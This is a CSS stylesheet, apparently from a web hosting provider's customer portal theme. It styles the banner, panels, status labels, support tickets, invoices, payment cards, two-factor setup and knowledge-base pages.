#bridge i.icon-rss {color: #f60;}
#bridge section#main-menu {background-color: #006687;}
#bridge section#home-banner {margin: 0;padding: 50px 0 60px;background-color: #043d5f;color: #fff;}
#bridge section#home-banner.with-recaptcha {padding-bottom: 90px;}
#bridge section#home-banner .tooltip-inner {background-color: #00a3c6;}
#bridge section#home-banner .tooltip.left .tooltip-arrow {border-left-color: #00a3c6;}
#bridge section#home-banner .tooltip.bottom .tooltip-arrow {border-bottom-color: #00a3c6;}
#bridge section#home-banner .tooltip.right .tooltip-arrow {border-right-color: #00a3c6;}
#bridge section#home-banner h2 {margin: 0;padding: 0 25px 10px 25px;}
#bridge section#home-banner .form-control {border-radius: 0;border: 0;box-shadow: none;font-weight: 300;}
#bridge section#home-banner .btn {border-radius: 0;border: 0;font-weight: 300;color: #fff;}
#bridge section#home-banner .btn.search {background-color: #4ab98b;}
#bridge section#home-banner .btn.transfer {background-color: #bbb;}
@media (max-width:992px) {#bridge section#home-banner h2 {font-size: 26px;}}
@media (max-width:767px) {#bridge section#home-banner h2 {font-size: 22px;}}
#bridge .home-shortcuts {margin: 0;background: #25a2c7;color: #fff;}
#bridge .home-shortcuts ul {list-style-type: none;margin: 0;padding: 0;}
#bridge .home-shortcuts li {float: left;width: 24%;padding: 5px 3px;border-right: 1px solid #0e88b0;font-size: .9em;text-align: center;cursor: pointer;overflow: hidden;white-space: nowrap;}
#bridge .home-shortcuts li:first-child {border-left: 1px solid #0e88b0;}
#bridge .home-shortcuts li a {display: block;color: #fff;text-decoration: none;}
#bridge .home-shortcuts li i {font-size: 22px;}
#bridge .home-shortcuts li p {margin: 2px 0 0;text-transform: uppercase;}
#bridge .home-shortcuts li span {display: none;}
#bridge .home-shortcuts li:hover span {display: inline-block;}
#bridge .home-shortcuts .lead {margin: 0;line-height: 55px;}
@media (max-width:992px) {#bridge .home-shortcuts ul {text-align: center;}}
@media (max-width:767px) {#bridge .home-shortcuts li {display: block;float: none;width: 100%;border-right: 0;border-bottom: 1px solid #0e88b0;}
	#bridge .home-shortcuts li:first-child {border-left: 0;}
	#bridge .home-shortcuts li:last-child {border: 0;}
	#bridge .home-shortcuts ul:hover li {width: 100%;}}
#bridge .text-domain {font-size: 12px;color: #006687;}
#bridge .client-home-panels .panel>.panel-heading {background-color: #fff;border-bottom: 0;font-weight: 700;}
#bridge .client-home-panels .panel>.panel-heading .panel-title .btn {color: #fff;border: 0;}
#bridge .client-home-panels .panel>.panel-heading .panel-title .btn:hover {color: #000;}
#bridge .client-home-panels .panel small {color: #888;}
#bridge .client-home-panels .panel>.panel-body {padding: 0;max-height: 170px;overflow: auto;}
#bridge .client-home-panels .panel>.panel-footer {border-top: 0;}
#bridge .client-home-panels .panel>.panel-body p {padding: 10px 15px;}
#bridge .client-home-panels .panel>.list-group {max-height: 170px;overflow: auto;border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;}
#bridge .client-home-panels .panel>.list-group .list-group-item {padding: 4px 10px;}
#bridge .client-home-panels .panel>.list-group .list-group-item:last-child {border-bottom: 0;}
#bridge .home-kb-search {margin-bottom: 15px;}
#bridge .home-kb-search .form-control {padding-left: 50px;background-color: #fff;border: 1px solid #eee;color: #999;font-weight: 300;}
#bridge .home-kb-search .form-control:focus {border-color: #eee;outline: 0;-webkit-box-shadow: none;box-shadow: none;}
#bridge .home-kb-search i {float: left;margin-top: -30px;margin-left: 20px;color: #777;}
#bridge .tiles {margin: 0 15px 15px 15px;}
#bridge .tiles .tile {padding: 12px 20px;background-color: #f8f8f8;border-right: 1px solid #ccc;}
#bridge .tiles .tile a {text-decoration: none;}
#bridge .tiles .tile:hover {background-color: #f2f2f2;cursor: pointer;}
#bridge .tiles .tile .highlight {margin-top: 4px;height: 2px;border-radius: 2px;}
#bridge .tiles .tile:last-child {border: 0;}
@media (max-width:767px) {#bridge .tiles .tile:nth-child(2) {border: 0;}
	#bridge .tiles .tile:nth-child(1), #bridge .tiles .tile:nth-child(2) {border-bottom: 1px solid #ccc;}}
#bridge .tile .icon {position: absolute;top: 10px;right: 10px;font-size: 48px;line-height: 1;color: #ccc;}
#bridge .tile .stat {margin-top: 20px;font-size: 40px;line-height: 1;}
#bridge .tile .title {font-weight: 700;color: #888;text-transform: uppercase;font-size: 12px;}
#bridge .panel.panel-accent-gold {border-top: 3px solid #f0ad4e;}
#bridge .panel.panel-accent-green {border-top: 3px solid #5cb85c;}
#bridge .panel.panel-accent-red {border-top: 3px solid #d9534f;}
#bridge .panel.panel-accent-blue {border-top: 3px solid #5bc0de;}
#bridge .panel.panel-accent-orange {border-top: 3px solid #f39c12;}
#bridge .panel.panel-accent-pink {border-top: 3px solid #e671b8;}
#bridge .panel.panel-accent-purple {border-top: 3px solid #7b4f9d;}
#bridge .panel.panel-accent-lime {border-top: 3px solid #8cbf26;}
#bridge .panel.panel-accent-magenta {border-top: 3px solid #ff0097;}
#bridge .panel.panel-accent-teal {border-top: 3px solid #00aba9;}
#bridge .panel.panel-accent-turquoise {border-top: 3px solid #1abc9c;}
#bridge .panel.panel-accent-emerald {border-top: 3px solid #2ecc71;}
#bridge .panel.panel-accent-amethyst {border-top: 3px solid #9b59b6;}
#bridge .panel.panel-accent-wet-asphalt {border-top: 3px solid #34495e;}
#bridge .panel.panel-accent-midnight-blue {border-top: 3px solid #2c3e50;}
#bridge .panel.panel-accent-sun-flower {border-top: 3px solid #f1c40f;}
#bridge .panel.panel-accent-pomegranate {border-top: 3px solid #c0392b;}
#bridge .panel.panel-accent-silver {border-top: 3px solid #bdc3c7;}
#bridge .panel.panel-accent-asbestos {border-top: 3px solid #7f8c8d;}
#bridge .bg-color-gold {background-color: #f0ad4e;}
#bridge .bg-color-green {background-color: #5cb85c;}
#bridge .bg-color-red {background-color: #d9534f;}
#bridge .bg-color-blue {background-color: #5bc0de;}
#bridge .bg-color-orange {background-color: #f39c12;}
#bridge .bg-color-pink {background-color: #e671b8;}
#bridge .bg-color-purple {background-color: #7b4f9d;}
#bridge .bg-color-lime {background-color: #8cbf26;}
#bridge .bg-color-magenta {background-color: #ff0097;}
#bridge .bg-color-teal {background-color: #00aba9;}
#bridge .bg-color-turquoise {background-color: #1abc9c;}
#bridge .bg-color-emerald {background-color: #2ecc71;}
#bridge .bg-color-amethyst {background-color: #9b59b6;}
#bridge .bg-color-wet-asphalt {background-color: #34495e;}
#bridge .bg-color-midnight-blue {background-color: #2c3e50;}
#bridge .bg-color-sun-flower {background-color: #f1c40f;}
#bridge .bg-color-pomegranate {background-color: #c0392b;}
#bridge .bg-color-silver {background-color: #bdc3c7;}
#bridge .bg-color-asbestos {background-color: #7f8c8d;}
#bridge ul.top-nav {float: right;margin-top: 8px;padding-left: 0;margin-bottom: 0;list-style: none;white-space: nowrap;}
#bridge ul.top-nav>li, #bridge ul.top-nav>li>a {display: inline-block;position: relative;}
#bridge ul.top-nav>li>a {padding: 6px 10px;color: #777;line-height: 20px;text-decoration: none;}
#bridge ul.top-nav>li:active>a, #bridge ul.top-nav>li:focus>a, #bridge ul.top-nav>li:hover>a, #bridge ul.top-nav>li>a:focus {color: #333;text-decoration: none;background: 0 0;}
#bridge ul.top-nav>li.primary-action {padding-left: 15px;margin-left: 5px;border-left: solid 1px #ddd;}
#bridge ul.top-nav>li.primary-action>a.btn {padding: 6px 15px;background-color: #0e5077;color: #fff;border-radius: 3px;}
#bridge ul.top-nav>li>a.btn-logged-in-admin {margin-left: 5px;font-size: 1.5em;}
#bridge ul.top-nav .tooltip-inner {margin-left: -200px;min-width: 250px;width: 250px;}
@media (max-width:991px) {#bridge ul.top-nav {font-size: .9em;}
	#bridge ul.top-nav>li.primary-action>a.btn {padding: 4px 12px;font-size: 1em;}
	#bridge ul.top-nav>li>a.btn-logged-in-admin {margin-top: -2px;}}
@media (max-width:767px) {#bridge ul.top-nav {margin: 0;font-size: .8em;}
	#bridge ul.top-nav>li>a {padding: 6px;}
	#bridge ul.top-nav>li.primary-action>a.btn {padding: 3px 12px;font-size: 1em;}}
#bridge div.home-twitter {margin-top: 20px;margin-bottom: 40px;}
#bridge div.tweet>i {color: #2babcf;float: left;margin-right: 15px;}
#bridge div.tweet span {font-size: 12px;color: #ccc;}
#bridge div.announcement-single {margin: 0 0 20px 0;}
#bridge div.announcement-single blockquote {margin-top: 30px;}
#bridge div.announcement-single .label {margin-right: 10px;}
#bridge .announcement-single {margin: 0 0 25px 0;}
#bridge .announcement-single .title {font-size: 1.5em;font-weight: 700;}
#bridge .announcement-single p {margin: 2px 0 10px;}
#bridge .announcement-single .article-items {font-size: .85em;color: #888;}
#bridge div.product-details {margin: 0 0 20px 0;}
#bridge div.product-details div.product-icon {margin: 0;background-color: #efefef;border-radius: 10px;padding: 30px;line-height: 1em;font-size: 60px;}
@media (max-width:767px) {#bridge div.product-details div.product-icon {font-size: 30px;}}
#bridge .product-status {margin: 0 0 20px 0;padding: 0;border-radius: 10px;}
#bridge .product-status-pending {background-color: #f89406;}
#bridge .product-status-active {background-color: #46a546;}
#bridge .product-status-suspended {background-color: #0768b8;}
#bridge .product-status-cancelled, #bridge .product-status-terminated {background-color: #666;}
#bridge .product-status-fraud {background-color: #000;}
#bridge .product-status-text {padding: 5px;color: #fff;text-align: center;text-transform: uppercase;}
#bridge div.product-details-tab-container {margin: 0;padding: 20px;border: 1px solid #ddd;border-top: 0;background-color: #fff;}
#bridge .module-client-area {padding: 15px 15px 0 15px;}
#bridge .ssl-inactive {cursor: pointer;}
#bridge .promo-container {margin-bottom: 20px;}
#bridge #mc-promo-widgets {margin: 10px 0;}
@media (min-width:1200px) {#bridge #mc-promo-widgets {display: grid;grid-template-columns: repeat(2,1fr);column-gap: 20px;}}
#bridge .mc-promo-login, #bridge .mc-promo-manage {position: relative;}
#bridge .mc-promo-login .panel, #bridge .mc-promo-manage .panel {padding: 10px;}
#bridge .mc-promo-login .panel-title, #bridge .mc-promo-manage .panel-title {font-size: 18px;}
#bridge .mc-promo-login .logo, #bridge .mc-promo-manage .logo {display: inline-block;vertical-align: middle;position: relative;margin-right: 1em;}
#bridge .mc-promo-login .logo, #bridge .mc-promo-manage .logo {width: 130px;height: 130px;}
@media (max-width:767px) {#bridge .mc-promo-login .logo, #bridge .mc-promo-manage .logo {width: 65px;height: 65px;}}
#bridge .mc-promo-login .logo img, #bridge .mc-promo-manage .logo img {display: block;margin: 0 -50% 0 auto;border-radius: 4px;position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%);max-width: 130px;max-height: 130px;}
@media (max-width:767px) {#bridge .mc-promo-login .logo img, #bridge .mc-promo-manage .logo img {max-width: 65px;max-height: 65px;}}
#bridge .mc-promo-login .logo+div, #bridge .mc-promo-manage .logo+div {display: inline-block;position: absolute;top: 50%;transform: translate(0,-50%);}
@media (max-width:767px) {#bridge .mc-promo-login .panel-heading, #bridge .mc-promo-manage .panel-heading {padding: 10px 10px 5px 10px;}
	#bridge .mc-promo-login .panel-body, #bridge .mc-promo-manage .panel-body {padding: 5px 10px 10px 10px;}}
#bridge .dataTables_wrapper .dataTables_info {margin: 0;padding: 9px 10px;background-color: #4f5360;border: 0;border-bottom: 1px solid #fff;font-size: .9em;color: #fff;border-radius: 0;text-align: left !important;}
#bridge div.dataTables_wrapper div.dataTables_info {padding: 21px 30px !important;font-weight: 300;}
#bridge .dataTables_wrapper table.table-list {margin-top: 0 !important;margin-bottom: 6px !important;width: 100% !important;}
#bridge .dataTables_wrapper table.table-list thead th {border-bottom: 4px solid #a2d27a;font-weight: 400;}
#bridge .dataTables_wrapper table.table-list thead th:nth-child(even) {border-bottom: 4px solid #7bc144;}
#bridge .dataTables_wrapper table.table-list thead th.sorting_asc, #bridge .dataTables_wrapper table.table-list thead th.sorting_desc {background-color: #f6f6f6;}
#bridge .dataTables_wrapper .dataTables_filter {float: right;}
#bridge .dataTables_wrapper .dataTables_filter label {margin: 0;padding: 12px;}
#bridge .dataTables_wrapper .dataTables_filter label .form-control {background: url("//www.okvalleyhosting.com/orcs/templates/six/css/../../../assets/img/search.png") #fff no-repeat 8px 5px;padding: 7px 10px 7px 45px !important;border: 1px solid #fff;height: auto;width: 200px;font-size: 13px;border-radius: 2px;}
@media (max-width:600px) {#bridge .dataTables_wrapper .dataTables_info {padding: 9px 10px 40px;}
	#bridge .dataTables_wrapper .dataTables_filter {float: right;margin-top: 30px;width: 100%;}
	#bridge .dataTables_wrapper .dataTables_filter label {display: block;margin: 5px;padding: 0;}
	#bridge .dataTables_wrapper .dataTables_filter label .form-control {margin: 0;width: 100%;}}
#bridge .dataTables_wrapper .dataTables_length {background-color: #f6f6f6;font-size: .8em;color: #888;}
#bridge .dataTables_wrapper .dataTables_length label {padding: 10px 10px 0 30px;}
#bridge .dataTables_wrapper .dataTables_length label .form-control {display: inline-block;padding: 2px;height: 25px;width: auto;border: 0;}
#bridge .dataTables_wrapper .dataTables_paginate {float: right;padding: 6px 30px 0;}
#bridge .dataTables_wrapper .dataTables_paginate .pagination>li>a, #bridge .dataTables_wrapper .dataTables_paginate .pagination>li>span {padding: 4px 8px;}
#bridge .pagination>li>a, #bridge .pagination>li>span {color: #444;}
#bridge .pagination>.active>a, #bridge .pagination>.active>a:focus, #bridge .pagination>.active>a:hover, #bridge .pagination>.active>span, #bridge .pagination>.active>span:focus, #bridge .pagination>.active>span:hover {background-color: #4f5360;border-color: #4f5360;}
#bridge table.dataTable.dtr-inline.collapsed tbody td:first-child:before, #bridge table.dataTable.dtr-inline.collapsed tbody th:first-child:before {top: inherit !important;box-shadow: none !important;line-height: 16px !important;}
#bridge .table-container {padding: 0 0 25px 0;}
#bridge table.table-list thead th {padding: 8px;background-color: #fff;border-bottom: 1px solid #ccc;color: #333;text-align: center;}
#bridge .table-list>tbody>tr:hover {cursor: pointer;cursor: hand;}
#bridge table.table-list tbody td {padding: 10px;vertical-align: middle;font-size: .94em;}
#bridge .table-list>tbody>tr>td a.border-left {border-left: 1px solid #eee;padding-left: 20px;display: block;}
#bridge .table-list>tbody>tr>td {background-color: #fff;}
#bridge .table-list>tbody>tr:nth-child(even)>td {background-color: #f8fcfd;}
#bridge table.dtr-inline .dtr-title:empty {display: none !important;}
#bridge table.dtr-inline .responsive-edit-button {display: none;}
#bridge table.dtr-inline.collapsed .responsive-edit-button {display: inherit;}
#bridge .status {display: block;font-size: .9em;line-height: 22px;border: 2px solid #ccc;border-radius: 3px;background-color: #fff;color: #333;}
#bridge .status-custom {background-color: #fff;color: #000;border: 1px solid #000;padding: 1px;}
#bridge .status-pending {color: #d9534f;}
#bridge .status-pending-transfer {color: #a68500;}
#bridge .status-active, #bridge .status-completed, #bridge .status-open {color: #3fad46;}
#bridge .status-suspended {color: #f0ad4e;}
#bridge .status-customer-reply {color: #f60;}
#bridge .status-answered, #bridge .status-fraud {color: #000;}
#bridge .status-expired, #bridge .status-transferred-away {color: #004258;}
#bridge .status-grace, #bridge .status-pending-registration, #bridge .status-redemption {color: #f89406;}
#bridge .status-cancelled {color: #9fa29a;}
#bridge .status-terminated {color: #666;}
#bridge .status-onhold {color: #248;}
#bridge .status-inprogress {color: #c00;}
#bridge .status-closed {color: #888;}
#bridge .status-paid {color: #498302;}
#bridge .status-unpaid {color: #ed3e48;}
#bridge .status-cancelled {color: #87939f;}
#bridge .status-collections {color: #9a141e;}
#bridge .status-refunded {color: #319fc3;}
#bridge .status-customer-reply {color: #f60;}
#bridge .status-delivered {color: #248;}
#bridge .status-accepted {color: #498302;}
#bridge .status-dead, #bridge .status-lost {color: #000;}
#bridge .affiliate-stat {margin: 0;padding: 15px;font-size: 1.6em;text-align: center;}
#bridge .affiliate-stat span {display: block;font-size: 2.4em;}
#bridge .affiliate-stat i {float: left;padding: 10px;font-size: 4em;}
#bridge .affiliate-referral-link {margin: 40px 0;}
#bridge .affiliate-referral-link span {display: block;margin: 0;padding: 10px;font-size: 1.4em;border-radius: 10px;border: 1px solid #ccc;overflow: hidden;}
@media (max-width:1200px) {#bridge .affiliate-stat {font-size: 1.2em;}
	#bridge .affiliate-stat span {font-size: 2.1em;}
	#bridge .affiliate-stat i {font-size: 3.6em;}}
@media (max-width:992px) {#bridge .affiliate-stat {font-size: 1em;}
	#bridge .affiliate-stat span {font-size: 1.6em;}
	#bridge .affiliate-stat i {font-size: 3em;}}
#bridge .ticket-number {display: block;font-size: 1.2em;font-style: italic;color: #2a9fbb;}
#bridge .ticket-subject.unread {font-weight: 700;}
#bridge .ticket-attachments-message {padding-top: 4px;font-size: .8em;}
#bridge .ticket-reply {margin: 10px 0;padding: 0;border: 1px solid #efefef;background-color: #fff;}
#bridge .ticket-reply.staff {border: 1px solid #cce4fc;}
#bridge .ticket-reply .date {float: right;padding: 8px 10px;font-size: .8em;}
#bridge .ticket-reply .user {padding: 5px 0;background-color: #f8f8f8;}
#bridge .ticket-reply.staff .user {background-color: #f2f9ff;}
#bridge .ticket-reply .user i {float: left;font-size: 2.2em;padding: 2px 15px;}
#bridge .ticket-reply .user .name {display: block;font-size: .9em;}
#bridge .ticket-reply .user .type {display: block;font-weight: 700;font-size: .8em;}
#bridge .ticket-reply .message {padding: 12px 15px;}
#bridge .ticket-reply .rating, #bridge .ticket-reply .rating-done {float: right;padding: 5px 10px;unicode-bidi: bidi-override;direction: rtl;font-size: 24px;}
#bridge .ticket-reply .rating span.star, #bridge .ticket-reply .rating-done span.star {font-family: "Font Awesome 5 Pro";font-weight: 400;font-style: normal;display: inline-block;}
#bridge .ticket-reply .rating-done .rated {display: inline-block;font-size: 12px;font-family: Tahoma;}
#bridge .ticket-reply .rating span.star:hover {cursor: pointer;}
#bridge .ticket-reply .rating span.star:before, #bridge .ticket-reply .rating-done span.star:before {content: "";padding-right: 0;color: #999;}
#bridge .ticket-reply .rating span.star:hover:before, #bridge .ticket-reply .rating span.star:hover~span.star:before, #bridge .ticket-reply .rating-done span.star.active:before {content: "";color: #f2de88;}
#bridge .ticket-reply .attachments {margin: 0;padding: 10px 20px;border-top: 1px dashed #efefef;background-color: #f8f8f8;font-size: .8em;}
#bridge .ticket-reply .attachments ul {margin: 0;padding: 0 0 0 15px;list-style: none;}
#bridge .ticket-reply .clear {clear: both;}
#bridge .panel>.list-group .ticket-details-children {line-height: 20px;}
#bridge .panel>.list-group .ticket-details-children .title {font-size: .9em;color: #999;}
#bridge .requestor-type-operator {background-color: #5bc0de;}
#bridge .requestor-type-owner {background-color: #5cb85c;}
#bridge .requestor-type-authorizeduser {background-color: #777;}
#bridge .requestor-type-registereduser {background-color: #f0ad4e;}
#bridge .requestor-type-subaccount {background-color: #777;}
#bridge .requestor-type-guest {background-color: #ccc;}
#bridge .ticketfeedbackstaffcont {margin: 10px auto;padding: 15px;width: 90%;background-color: #efefef;-moz-border-radius: 6px;-webkit-border-radius: 6px;-o-border-radius: 6px;border-radius: 6px;}
#bridge .ticketfeedbackrating {padding: 0 100px;}
#bridge .ticketfeedbackrating .rate {float: left;padding: 0 10px;min-width: 30px;text-align: center;}
#bridge .popover-user-notifications {border-radius: 0;padding: 5px 10px;border-color: #ddd;min-width: 310px;font-family: "Open Sans",sans-serif;}
#bridge .popover-user-notifications .popover-content {padding: 0;}
#bridge .popover-user-notifications ul {margin: 0;padding: 0;list-style: none;}
#bridge .popover-user-notifications ul li {padding: 5px 0;min-height: 66px;border-bottom: 1px solid #ddd;}
#bridge .popover-user-notifications ul li:last-child {border: 0;}
#bridge .popover-user-notifications ul li a {display: block;padding: 10px 15px 10px 12px;text-decoration: none;color: #555;font-size: .95em;}
#bridge .popover-user-notifications ul li a:hover {background-color: #f6f6f6;}
#bridge .popover-user-notifications ul li i.far, #bridge .popover-user-notifications ul li i.fas {float: left;padding-top: 6px;font-size: 21px;}
#bridge .popover-user-notifications ul li i.far.fa-check-circle, #bridge .popover-user-notifications ul li i.fas.fa-check-circle {color: #5cb85c;}
#bridge .popover-user-notifications ul li i.far.fa-warning, #bridge .popover-user-notifications ul li i.fas.fa-warning {color: #ecc317;}
#bridge .popover-user-notifications ul li i.far.fa-exclamation-circle, #bridge .popover-user-notifications ul li i.fas.fa-exclamation-circle {color: #ec2d45;}
#bridge .popover-user-notifications ul li .message {margin-left: 40px;}
#bridge .popover-user-notifications ul li.none {padding: 12px 0;min-height: auto;text-align: center;font-weight: 700;}
#bridge .captchaimage {margin: 0;padding: 3px 0 4px;-webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;text-align: right;}
#bridge div.credit-card {margin: 0 auto 30px;max-width: 400px;background-color: #f8f8f8;border: 1px solid #ccc;border-radius: 8px;}
#bridge div.credit-card div.card-type {float: right;padding: 10px 20px;font-size: 1.2em;}
#bridge div.credit-card div.card-icon {float: left;padding: 7px 7px;font-size: 1.2em;}
#bridge div.credit-card div.card-number {padding: 10px;background-color: #ccc;font-size: 1.6em;text-align: center;clear: both;}
#bridge div.credit-card div.card-start {float: left;padding: 20px 0 50px 50px;font-size: 1.3em;text-align: right;}
#bridge div.credit-card div.card-expiry {float: right;padding: 20px 50px 50px 0;height: 120px;font-size: 1.3em;text-align: right;}
#bridge div.credit-card div.end {clear: both;}
@media (max-width:600px) {#bridge div.credit-card {max-width: 250px;}
	#bridge div.credit-card div.card-type {font-size: 1em;}
	#bridge div.credit-card div.card-icon {font-size: 1em;}
	#bridge div.credit-card div.card-number {padding: 6px 10px;font-size: 1.2em;}
	#bridge div.credit-card div.card-start {padding: 20px 0 30px 50px;font-size: .9em;}
	#bridge div.credit-card div.card-expiry {padding: 20px 50px 30px 0;height: 80px;font-size: .9em;}}
#bridge .auth3d-area {border: 1px solid #fff;}
#bridge .submit-3d {width: 80%;border: 1px solid #fff;}
#bridge .invoice-summary {margin: 0 0 25px 0;padding: 15px;height: 500px;background-color: #f8f8f8;border: 4px dashed #efefef;border-radius: 10px;}
#bridge .invoice-summary-table {margin: 25px 0 25px 0;max-height: 300px;overflow: auto;}
#bridge .invoice-summary-table td {font-size: .8em;}
#bridge .invoice-summary-table td.total-row {background-color: #efefef;font-weight: 700;}
#bridge div.credit-card .logo-visa {color: #1a1f71;}
#bridge div.credit-card .logo-amex {color: #43abdf;}
#bridge div.credit-card .logo-mastercard {color: #ed0b00;}
#bridge div.credit-card .logo-discover {color: #000;}
#bridge div.three-column-grid, #bridge div.two-column-grid {display: inline-grid;grid-template-columns: repeat(3,auto) minmax(10em,30em) auto;font-weight: 300;font-size: 13px;}
#bridge div.two-column-grid {grid-template-columns: repeat(2,auto) minmax(10em,30em) auto;}
#bridge div.three-column-grid>div, #bridge div.two-column-grid>div {margin: 5px 0;padding-right: 5px;}
#bridge div.three-column-grid>div>label, #bridge div.two-column-grid>div>label {font-weight: 400;}
#bridge #frmPayment .paymethod-info {margin: 5px 0;cursor: pointer;}
#bridge #frmPayment .paymethod-info label {font-weight: 400;cursor: pointer;}
#bridge .iframe-input-container {height: 34px;}
#bridge div.sidebar .list-group-item-selected {background-color: #319fc3;color: #fff;}
#bridge div.sidebar .list-group-item-selected .badge {background-color: #fff;color: #319fc3;}
#bridge .sidebar.sidebar-secondary {clear: left;}
@media (max-width:991px) {#bridge .panel-actions {border: 0;box-shadow: none;}
	#bridge .panel-actions>.panel-heading>.panel-title {display: inline;}
	#bridge .panel-actions>.panel-heading {border-radius: 3px;}
	#bridge .panel-actions>.list-group {padding: 10px;overflow-x: scroll;overflow-y: none;white-space: nowrap;}
	#bridge .panel-actions>.list-group .list-group-item {display: inline-block;border: 1px solid #ddd !important;border-radius: 3px !important;white-space: nowrap;text-align: center;padding: 5px 25px;margin: 2px;}
	#bridge .panel-actions>.list-group .list-group-item>.badge {float: none;margin: -2px 0 0 10px;}}
#bridge .twofa-setup .modal-body {min-height: 100px;}
#bridge .twofa-setup .activation-msg {margin: 25px 0;padding: 15px;border: 1px dashed #ddd;text-align: center;font-weight: 700;font-size: 1.1em;}
#bridge .twofa-setup .backup-code {margin: 20px auto;padding: 10px;background-color: #efefef;color: #444;text-align: center;}
#bridge .twofa-module {margin: 10px 0;padding: 14px 20px;border: 1px solid #ccc;border-radius: 4px;cursor: pointer;}
#bridge .twofa-module .col-radio {float: left;width: 35px;margin-top: 12px;}
#bridge .twofa-module .col-logo {float: left;width: 80px;line-height: 40px;text-align: center;}
#bridge .twofa-module .col-description {margin-left: 136px;}
#bridge .twofa-module img {max-width: 100%;max-height: 40px;}
#bridge .twofa-module.active {border-color: #337ab7;}
#bridge #popup-backdrop {background-color: #2e363f;padding: 15px;height: 100%;}
#bridge .popup-header-padding {margin-top: 5px;margin-bottom: 5px;}
#bridge .btn.btn-action {background-color: #72ca06;border-color: #498302;}
#bridge .kb-category {margin: 0 0 10px 0;}
#bridge .kb-category a {display: block;margin: 0 0 2px 0;font-weight: 700;text-decoration: none;}
#bridge .kb-category a small {color: #888;}
#bridge .kbarticles {padding: 0 0 25px 0;font-size: .8em;}
#bridge .kbarticles a {font-size: 1.2em;font-weight: 700;}
#bridge .kbarticles a .glyphicon {color: #8ce;}
#bridge .kbarticles a.admin-inline-edit, #bridge .kbcategories a.admin-inline-edit {font-size: .92em;}
#bridge h3.kb-alsoread {padding: 8px 15px;background-color: #eee;border-radius: 6px;font-size: .9em;}
#bridge .kb-article-title {margin: 0 0 22px 0;font-size: 1.6em;}
#bridge .kb-article-title h2 {margin: 0;}
#bridge .kb-article-title .btn-print {float: right;font-size: 1em;}
#bridge .kb-article-content {margin: 0 0 30px 0;font-size: 1.2em;line-height: 1.2em;font-weight: 200;}
#bridge .kb-rate-article {margin: 20px 0;padding: 15px 20px;background-color: #eff7ff;font-size: 1.4em;line-height: 38px;font-weight: 200;color: #4d7cab;}
#bridge .kb-rate-article .btn-lg {padding: 0 16px;}
#bridge .kb-article-details {color: #999;list-style: none;margin: 35px 5px;padding: 0;font-size: .9em;}
#bridge .kb-article-details li {float: left;padding-right: 30px;}
#bridge .kb-search .form-control {box-shadow: none;border-radius: 3px;}
#bridge .kb-search>.input-group-btn>.btn {border-radius: 0 3px 3px 0;}
#bridge #stepResults {font-size: 20px;}
#bridge #stepResults .label {font-size: 20px;}
@media (max-width:992px) {#bridge #stepResults {font-size: 14px;}
	#bridge #stepResults .label {font-size: 14px;}
	#bridge div.domainresults table tr td {padding: 5px 5px;}}
@media print {#bridge #main-menu, #bridge #top-nav, #bridge .header-lined, #bridge .sidebar {display: none;}
	#bridge a[href]:after {content: "" !important;}}
#bridge h3.with-badge::after {content: ".";color: #fff;}
#bridge h3.with-badge i, #bridge h3.with-badge span {float: left;padding-right: 8px;}
#bridge h3.with-badge .badge {line-height: initial;margin-top: 3px;}
@media (min-width:992px) {#bridge h3.with-badge .badge {padding: 3px 7px 3px 8px;}
	#bridge .sidebar .list-group-item .badge {margin-top: -2px;padding: 3px 7px 3px 8px;line-height: initial;min-width: 36px;}}
#bridge .admin-masquerade-notice {margin: 25px 0 0 auto;padding: 4px 10px;max-width: 240px;font-family: Tahoma;font-size: .7em;text-align: right;}
#bridge .admin-masquerade-notice a {text-decoration: underline;}
#bridge a.admin-inline-edit {margin-left: 6px;font-weight: 400;color: #888;}
#bridge a.admin-inline-edit:hover {color: #444;text-decoration: none;}
#bridge .language-popover {max-width: 450px;width: 100%;background-color: rgba(20,20,20,.98);background-image: url("//www.okvalleyhosting.com/orcs/templates/six/css/../img/worldmap.png");background-repeat: no-repeat;font-size: .8em;}
#bridge .language-popover.popover.bottom>.arrow:after {border-bottom-color: rgba(20,20,20,.97);}
#bridge .language-popover .popover-content ul {margin: 6px 0 14px 0;padding: 0;max-width: 400px;list-style-type: none;overflow: hidden;}
#bridge .language-popover .popover-content li {float: left;display: inline;padding: 0 20px 0 40px;width: 33.333%;line-height: 2em;}
#bridge .language-popover .popover-content li a {color: #f2f2f2;}
@media (max-width:480px) {#bridge .language-popover {max-width: 250px;background-position: -50px 0;}
	#bridge .language-popover .popover-content li {padding: 0 20px;width: 50%;}}
#bridge .login-popover {font-size: 12px;}
#bridge .login-popover .form-group {margin-bottom: 5px;}
#bridge .login-popover hr {margin: 5px 0;}
#bridge tr.masspay-invoice-detail td {font-size: .8em;}
#bridge tr.masspay-total td {background-color: #efefef;font-weight: 700;}
#bridge .error-container {text-align: center;}
#bridge .error-container h1 {margin-top: 40px;}
#bridge .error-container .buttons {margin: 25px 0;}
#bridge .error-container .buttons .btn {margin: 5px;}
#bridge .panel-collapsable>.panel-heading {cursor: pointer;}
#bridge .panel-collapsable>.panel-body-collapsed {display: none;}
#bridge .licensing-addon-latest-download h3 {margin-top: 0;}
#bridge .licensing-verification .secondary-input-submit {display: none;}
@media (max-width:576px) {#bridge .licensing-verification .input-group .input-group-btn {display: none;}
	#bridge .licensing-verification .input-group input {border-radius: 0 6px 6px 0 !important;}
	#bridge .licensing-verification .secondary-input-submit {display: block;padding-top: .5em;}}
#bridge .recaptcha-container {display: inline-block;}
#bridge #google-recaptcha-domainchecker {width: 304px;height: 78px;margin-top: 15px;margin-bottom: 15px;}
#bridge #default-captcha-domainchecker {margin-top: 15px;margin-bottom: -63px;}
#bridge #default-captcha-domainchecker #inputCaptcha {width: 100px;border-radius: 4px;}
#bridge .domainchecker-homepage-captcha #google-recaptcha-domainchecker {margin-bottom: -46px;}
@media (max-width:991px) {#bridge #google-recaptcha-domainchecker {padding-left: 2.5%;}
	#bridge #default-captcha-domainchecker {margin-bottom: -25px;}}
@media (max-width:736px) {#bridge #google-recaptcha-domainchecker {transform: scale(.935);transform-origin: 0 0;-webkit-transform: scale(.935);-webkit-transform-origin: 0 0;}}
@media (max-width:384px) {#bridge #google-recaptcha-domainchecker {transform: scale(.96);transform-origin: 0 0;}}
@media (max-width:360px) {#bridge #google-recaptcha-domainchecker {transform: scale(.89);transform-origin: 0 0;}}
